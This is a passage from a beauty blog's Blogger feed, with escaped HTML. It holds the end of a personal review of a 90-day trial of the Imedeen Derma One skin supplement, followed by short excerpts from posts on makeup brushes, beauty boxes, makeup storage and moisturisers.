\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAs positive changes to the skin can often be hard to detect, especially when gradual I decided to jot down how my skin was looking and behaving at the start of the trial so that I could refresh my memory at the end of the 90 days. My main concerns was my skin appearing naturally lack lustre during the day and an imbalance in both oily and dry patches which could be visibly seen by the end of the day when wearing makeup.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESince taking \u003Ca href=\"https:\/\/www.imedeen.co.uk\/content\/all-products#derma-one\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Cspan lang=\"zxx\"\u003E\u003Cu\u003EDerma One\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E the results that I have most noticed is a consistent radiance to my skin, appearing more even in tone and brighter, even when I skipped my normal skincare routine. While this hasn't been a dramatic change it's definitely been noticed so much so that I'm more confident to go foundation-free whenever I want, just applying concealer to the odd blemish and my under eyes – which I could never forgo!  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAs for improved moisture balance this has been the hardest aspect to detect, however for the past month my skin has felt more balanced with no excess oil or dry patches making makeup application smoother and a general feeling of not having to constant delicate balance with which skincare products I use. This in turn has made me more confident to pair back by skincare to a more simplified routine which I'm so far enjoying as it saves time and is more preferred as the weather heads into Spring\/Summer.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KrAvPM4BcGGAqc_nvxzLn53ggVjthMclMHo_kr1gastCxnlXUaqnBHzYd8oxCr469CbPkukqyE-J2x3ytw5vtuf9IH8VqeM10ixIx5uQPnVMf7hFVE_OIumm-OTa5I6QGnZVWFx76sE\/s1600\/Derma-one-trial-review.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThroughout the three month trial I feel I have reassessed how I approach skincare and now believe the addition of skincare supplements to be of benefit, especially to maintain balance in moisture levels and to support an overall healthy appearance.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIf like myself, you already take supplements or are willing to give them a go to see the results for yourself then Imedeen Derma One is truly the skincare supplement to go for. You can pick up a one month supply (60 tablets) via the \u003Ca href=\"https:\/\/www.imedeen.co.uk\/content\/all-products#derma-one\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Cspan lang=\"zxx\"\u003E\u003Cu\u003EImedeen website\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E or in select Boots stores. You can also find out more about Imedeen's product range \u003Ca href=\"https:\/\/www.imedeen.co.uk\/content\/all-products#derma-one\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Cspan lang=\"zxx\"\u003E\u003Cu\u003Ehere\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI'd love to know if you have ever taken supplements for your skin or have ever considered that skincare goes beyond topical products.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFee xo.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2518342068766094999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/imedeen-derma-one-trial-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2518342068766094999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2518342068766094999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/imedeen-derma-one-trial-review.html","title":"Skincare from Within: Trialling Imedeen Derma One "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYCbGN60WEjvTMUsdF3Oa4Mzp8PxjzqAQqyIgK5TnnrkaI1UDhnKLiczgljfI76aAMbik5oSGeR5G0xCKtAcudM6f-lyLrUBKXzcfpwlclQghaCAaLlbDC3oSNSZMFLZnNxNwIyhQWyrs\/s72-c\/Imedeen-derma-one-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6882157640538258476"},"published":{"$t":"2019-02-19T09:00:00.000+00:00"},"updated":{"$t":"2019-02-19T09:00:16.319+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cheap makeup brushes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup brushes"}],"title":{"type":"text","$t":"Top 10 eBay Makeup Brushes 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"702\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnfZzGkD970V5SX9FU8H0WaFNwZjtUQ27O2vfqeD89OCnbLOKgMwNi_tahEikNJvP1Vn0Td_CmHxk-a_gXgMZv8ZrHh7iCnPNxqvE74rPEsTCm76GRvLpM9ZObTM34MNA4GphL31JS7fk\/s1600\/top-10-ebay-makeup-brushes.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EOver the past few years, I\u0026#39;ve shared endless cheap makeup brush finds from eBay - because I got a little obsessed with the high quality for such low prices. So much so that I felt I need to stop the overkill, because while I was fine with amassing endless brush sets I assumed you didn\u0026#39;t.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHowever, I feel enough time has passed to talk ultra bargainous makeup brushes again, especially as I\u0026#39;ve picked up a few new sets recently and been super pleased with them all. As always the listing I\u0026#39;ve found below are from both UK and China Sellers with free delivery and no custom fees to pay!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIf you are in the market for a new brush set then I hope you find something here!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/top-10-ebay-makeup-brushes-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6882157640538258476\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/top-10-ebay-makeup-brushes-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6882157640538258476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6882157640538258476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/top-10-ebay-makeup-brushes-2019.html","title":"Top 10 eBay Makeup Brushes 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnfZzGkD970V5SX9FU8H0WaFNwZjtUQ27O2vfqeD89OCnbLOKgMwNi_tahEikNJvP1Vn0Td_CmHxk-a_gXgMZv8ZrHh7iCnPNxqvE74rPEsTCm76GRvLpM9ZObTM34MNA4GphL31JS7fk\/s72-c\/top-10-ebay-makeup-brushes.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5467565214990873531"},"published":{"$t":"2019-02-13T09:00:00.000+00:00"},"updated":{"$t":"2019-02-13T09:00:02.730+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASOS Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup Revolution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revolution makeup"}],"title":{"type":"text","$t":"The ASOS Makeup Revolution Box Has Landed With A £26 Saving "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDueX_oLo5z5BHeceVOqpxsVfRQQSC0lUfchbCRAJfwTfSCrp79fYJayXImZto4Kysz4j-usuwU7AZyXd06kbCjKiKpe6edfdB17CX0oshwK5n_1vxwKoMMZSLApKvgDmRMFedZY5FEmU\/s1600\/ww-asos-revolutiontimesasosbox-1.jpg\"\u003E\u003C\/div\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIf you didn\u0026#39;t know already ASOS have their own beauty box and for the most part, it\u0026#39;s pretty good! I\u0026#39;ve purchased quite a few since they launched over a year ago now and find it\u0026#39;s a great way to make a good saving on beauty products I generally want to try out! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/the-asos-makeup-revolution-box-has.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5467565214990873531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/the-asos-makeup-revolution-box-has.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5467565214990873531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5467565214990873531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/the-asos-makeup-revolution-box-has.html","title":"The ASOS Makeup Revolution Box Has Landed With A £26 Saving "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDueX_oLo5z5BHeceVOqpxsVfRQQSC0lUfchbCRAJfwTfSCrp79fYJayXImZto4Kysz4j-usuwU7AZyXd06kbCjKiKpe6edfdB17CX0oshwK5n_1vxwKoMMZSLApKvgDmRMFedZY5FEmU\/s72-c\/ww-asos-revolutiontimesasosbox-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4786807562002710454"},"published":{"$t":"2019-02-08T09:00:00.000+00:00"},"updated":{"$t":"2019-02-08T09:00:13.200+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"home storage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup storage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"marie kondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"organisation"}],"title":{"type":"text","$t":"KonMari Methed: 5 Ways to Keep your Makeup Tidy for Good "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1133\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg80vS-dc__QnnE3AQujEe4QCU1hpQE2hxWbed9BYRxM1kcEAWL290F-CXGmHmBBfCmmxJKYXhwI85RD5_2aSBBAIk1qM2Ro1eVzfWgUUyhQmpGD2EsJqqAH_0JuZYfOCdRMdH5FxKa04o\/s1600\/marie-kondo-your-makeup-tidy.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIn exactly a month\u0026#39;s time I will be moving house and while it initially filled me with dread, simply due to the general stresses of moving, I\u0026#39;ve been able to reduce these negative and unwanted emotions by organising the heck out of my life!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETidying Up with Marie Kondo has been my motivation and has highlighted that I simply couldn\u0026#39;t throw everything into boxes and sort it after we moved in! I will not be featuring in Season two! So I\u0026#39;ve been on a serious mission to declutter my life over the past few weeks.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOne of the main areas I knew I had to tackle was my makeup collection, this is something I\u0026#39;ve been putting off for years, knowing I could do to streamline and organise everything! So finally I did it, going from a 6 tiered makeup tower, vanity case, multiple makeup bags and a whole lots of dressing table clutter to a single vanity case and storage box. I know, I surprised myself!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhether like me you have a house move on the horizon or simply want to keep from tidying up every time you do your makeup, I hope the below tips I\u0026#39;ve picked up from Marie Kondo\u0026#39;s KonMari method can help you just as much as they\u0026#39;ve helped me.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/easy-konmari-makeup-tidy-method.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4786807562002710454\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/easy-konmari-makeup-tidy-method.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4786807562002710454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4786807562002710454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/easy-konmari-makeup-tidy-method.html","title":"KonMari Methed: 5 Ways to Keep your Makeup Tidy for Good "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg80vS-dc__QnnE3AQujEe4QCU1hpQE2hxWbed9BYRxM1kcEAWL290F-CXGmHmBBfCmmxJKYXhwI85RD5_2aSBBAIk1qM2Ro1eVzfWgUUyhQmpGD2EsJqqAH_0JuZYfOCdRMdH5FxKa04o\/s72-c\/marie-kondo-your-makeup-tidy.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5400117114463298778"},"published":{"$t":"2019-02-06T09:00:00.000+00:00"},"updated":{"$t":"2019-02-06T09:00:11.296+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gel moisturisers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"6 Weightless Moisturisers Your Oily Skin Will Love "},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1194\" data-original-width=\"852\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdb0Am8t_w73i0GA494PqdfxSklFCE0xn2AmRyXlWepTPUrvKKbPjQsWJ5SQu-Bp7u6x_wBBi4thyphenhyphenunC0YS9G1i8J5lyRkaRPW31C6_5du7do5H2_aX9FuqIIkmLioNHc68rnYi5XcNTc\/s1600\/weightless-moisturiser-for-oily-skin.jpg\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EIf you have oily skin then you will know avoiding moisturiser is a no-no. Simply put, when the skin doesn\u0026#39;t have adequate moisture levels sebum glands will produce more oil making your oily skin even oilier. But pick the wrong moisturiser and again you can be facing problems!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESo as an oily girl myself I\u0026#39;ve taken the hard work out having tried and tested endless lightweight moisturisers suitable for oily skin to find the creme de la creme. From save to splurge I have all budgets covered so finding your possible ultimate face cream couldn\u0026#39;t be easier!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/gel-moisturisers-oily-skin-guide.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5400117114463298778\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/gel-moisturisers-oily-skin-guide.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5400117114463298778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5400117114463298778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/gel-moisturisers-oily-skin-guide.html","title":"6 Weightless Moisturisers Your Oily Skin Will Love "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdb0Am8t_w73i0GA494PqdfxSklFCE0xn2AmRyXlWepTPUrvKKbPjQsWJ5SQu-Bp7u6x_wBBi4thyphenhyphenunC0YS9G1i8J5lyRkaRPW31C6_5du7do5H2_aX9FuqIIkmLioNHc68rnYi5XcNTc\/s72-c\/weightless-moisturiser-for-oily-skin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7443479621190776559"},"published":{"$t":"2019-02-04T09:00:00.000+00:00"},"updated":{"$t":"2019-02-04T09:00:04.504+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"}],"title":{"type":"text","$t":"Under the Radar Budget Beauty to Try in 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1185\" data-original-width=\"836\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiid3Ma9oIy_F_JUux8aXCFRBVmSSTBMgK3IdSQW3mYGtj_acxhZOVB1Guid-9AFyAlEAE1f1PezSrUfHNd43bBqVtuRPH8g47MeKU-tNuRUK93rEZ4urbsGJbX1NWkv-fG9yxI_lW7SMs\/s1600\/under-the-radar-budget-beauty-products.jpg\"\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI 